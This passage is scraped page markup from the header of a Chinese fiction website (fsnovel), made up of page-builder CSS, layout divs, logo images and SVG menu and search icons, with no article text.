                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_21:before {
                        width: 100%;
                    }
                }
}
</style><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23,
                .tdi_23 .tdc-columns{
                    min-height: 0;
                }.tdi_23,
				.tdi_23 .tdc-columns{
				    display: block;
				}.tdi_23 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .tdc-row-video-background-error,
	                .tdi_23 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23{
position:relative;
}
}

</style>
<div class="tdi_22_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_22_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_22_rand_style{
background-color:#232d35 !important;
}
}
 </style></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                }.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
					height: 55px;
                }.tdi_26 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_26 .tdb-mobile-menu-button svg,
                .tdi_26 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_28{
                    vertical-align: baseline;
                }.tdi_28 > .wpb_wrapper,
				.tdi_28 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_28 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_28{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_28{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" >
<style>
/* custom css */
.tdi_29 .tdb-logo-a,
                .tdi_29 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_29 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_29 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_29 .tdb-logo-text-title{
                    display: none;
                }.tdi_29 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_29 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* phone */
@media (max-width: 767px){
.tdi_29 .tdb-logo-img{
                    max-width: 160px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://fsnovel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://fsnovel.com/wp-content/uploads/2021/09/logo-with-text-300x79.png" src="https://fsnovel.com/wp-content/uploads/2021/09/logo-footer.png" alt="fsnovel风雪文学"  title="风雪文学 fsnovel"  width="272" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">风雪文学</span><span class="tdb-logo-text-tagline">在文字中寻找快乐</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_31{
                    vertical-align: baseline;
                }.tdi_31 > .wpb_wrapper,
				.tdi_31 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_31 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_31 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_31 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_31{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_31{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_32{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_32 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_32 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_32 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_32 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_32 .tdb-header-search-button-mob svg,
                .tdi_32 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_34,
                .tdi_34 .tdc-columns{
                    min-height: 0;
                }.tdi_34,
				.tdi_34 .tdc-columns{
				    display: block;
				}.tdi_34 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 > .wpb_wrapper,
				.tdi_36 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_36 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_36 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_36 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_38  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_38{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
                
                <div data-rocket-location-hash="689b3fb47fbcc83b4c2e337147e5b9c8" class="td-header-desktop-wrap ">
                    <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_40{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_40{
margin-right:auto !important;
margin-left:auto !important;
width:1164px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_40{
width:100% !important;
}
}

</style>
<div class="tdi_39_rand_style td-element-style" ><style>
.tdi_39_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_42,
                .tdi_42 .tdc-columns{
                    min-height: 0;
                }.tdi_42,
				.tdi_42 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_42 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_42.tdc-row-content-vert-center,
                    .tdi_42.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_42.tdc-row-content-vert-bottom,
                    .tdi_42.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_42.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_42.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_42{
margin-right:-24px !important;
margin-left:-24px !important;
padding-top:4px !important;
padding-bottom:4px !important;
position:relative;
}

.tdi_42 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42{
margin-right:-10px !important;
margin-left:-10px !important;
padding-top:3px !important;
padding-bottom:3px !important;
}
}

</style>
<div class="tdi_41_rand_style td-element-style" ><style>
.tdi_41_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_44{
                    vertical-align: baseline;
                }.tdi_44 > .wpb_wrapper,
				.tdi_44 > .wpb_wrapper > .tdc-elements{
                    min-height: 0px;
                
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_44 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_44 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_44 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_44{
width:80% !important;
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_46{
                    vertical-align: baseline;
                }.tdi_46 > .wpb_wrapper,
				.tdi_46 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: center;
				}.tdi_46 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_46 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_46 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_46{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_47" class="tdc-row"><div class="vc_row tdi_48  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_48,
                .tdi_48 .tdc-columns{
                    min-height: 0;
                }.tdi_48,
				.tdi_48 .tdc-columns{
				    display: block;
				}.tdi_48 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_48.tdc-row-content-vert-center,
                    .tdi_48.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_48.tdc-row-content-vert-bottom,
                    .tdi_48.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_48.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_48.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_48{
padding-top:20px !important;
padding-bottom:20px !important;
}

.tdi_48 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
padding-top:14px !important;
padding-bottom:14px !important;
}
}

</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_50{
                    vertical-align: baseline;
                }.tdi_50 > .wpb_wrapper,
				.tdi_50 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_50 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_50 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_50{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_50{
width:24% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_51 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_51{
margin-right:-30px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51{
margin-right:-10px !important;
margin-left:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_51 .tdb-logo-a,
                .tdi_51 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_51 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_51 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_51 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_51 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_51 .tdb-logo-text-title{
                    display: none;
                }.tdi_51 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_51 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://fsnovel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://fsnovel.com/wp-content/uploads/2021/09/logo-with-text.png" src="https://fsnovel.com/wp-content/uploads/2021/09/logo-with-text.png" alt="fsnovel风雪文学"  title="风雪文学 fsnovel"  width="343" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">风雪文学</span><span class="tdb-logo-text-tagline">在文字中寻找快乐</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_53{
                    vertical-align: baseline;
                }.tdi_53 > .wpb_wrapper,
				.tdi_53 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_53 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_53 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_53 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_53{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53{
width:76% !important;
}
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_55 " ></div></div></div></div></div><div id="tdi_56" class="tdc-row"><div class="vc_row tdi_57  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_57,
                .tdi_57 .tdc-columns{
                    min-height: 0;
                }.tdi_57,
				.tdi_57 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_57 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_57.tdc-row-content-vert-center,
                    .tdi_57.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_57.tdc-row-content-vert-bottom,
                    .tdi_57.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_57.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_57.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_57{
margin-right:-24px !important;
margin-left:-24px !important;
position:relative;
}

.tdi_57 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
margin-right:-10px !important;
margin-left:-10px !important;
}
}

</style>
<div class="tdi_56_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_56_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://fsnovel.com/wp-content/uploads/2021/09/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_56_rand_style{
background-color:#232d35 !important;
}
 </style></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_59{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_59 > .wpb_wrapper,
				.tdi_59 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: space-between;
				
				    align-items: center;
				}.tdi_59 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_59 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_59 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_59{
width:90% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59{
width:92% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_60 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_60{
margin-left:-10px !important;
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
